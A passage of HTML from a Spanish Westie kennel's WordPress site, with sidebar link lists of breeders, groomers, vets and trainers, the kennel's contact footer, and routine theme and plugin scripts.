					<a href="https://dldz.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dldz.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://dldz.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://dldz.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://dldz.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dldz.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/dldz.es\/wp-admin\/admin-ajax.php","nonce":"5784ec4064","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/dldz.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/dldz.es\/wp-admin\/admin-ajax.php","ajax_nonce":"71d23a2a84","ajax_nonce_editor":"ee6141c76b","use_ajax_views_counter":"","site_url":"https:\/\/dldz.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dldz.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
